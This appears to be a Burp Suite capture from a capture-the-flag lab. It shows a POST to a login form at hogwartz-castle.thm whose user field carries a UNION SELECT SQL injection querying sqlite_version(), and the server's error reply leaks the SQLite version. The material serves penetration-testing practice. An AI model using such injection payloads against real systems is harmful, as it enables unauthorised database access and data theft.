 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hogwartz-castle.thm/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 user=1'+union+select+1,2,3,sqlite_version();--&password=test
Response
Raw Headers Hex
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 17 Feb 2021 06:24:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 3.22.0"
}
9